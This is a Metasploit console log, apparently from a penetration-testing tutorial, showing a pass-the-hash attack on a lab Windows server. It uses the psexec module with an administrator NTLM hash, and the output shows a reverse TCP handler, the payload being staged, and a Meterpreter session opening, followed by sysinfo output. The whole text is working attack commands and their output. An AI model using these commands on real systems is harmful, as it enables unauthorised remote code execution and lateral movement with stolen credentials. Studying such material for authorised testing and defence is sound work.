 msf5 > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > set rhosts 192.168.1.105
rhosts ⇒ 192.168.1.105
msf5 exploit(windows/smb/psexec) > set smbuser administrator
smbuser ⇒ administrator
msf5 exploit(windows/smb/psexec) > set smbdomain ignite
smbdomain ⇒ ignite
msf5 exploit(windows/smb/psexec) > set smbpass 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38
smbpass ⇒ 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.1.112:4444
[*] 192.168.1.105:445 - Connecting to the server...
[*] 192.168.1.105:445 - Authenticating to 192.168.1.105:445|ignite as user 'administrator'...
[*] 192.168.1.105:445 - Selecting PowerShell target
[*] 192.168.1.105:445 - Executing the payload...
[+] 192.168.1.105:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (180291 bytes) to 192.168.1.105
[*] Meterpreter session 2 opened (192.168.1.112:4444 → 192.168.1.105:49796) at 2020-04-30 12:26:55 -0400
meterpreter > sysinfo
Computer : WIN-S0V7KMTVLD2
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : IGNITE
Logged On Users : 4
Meterpreter : x86/windows
meterpreter >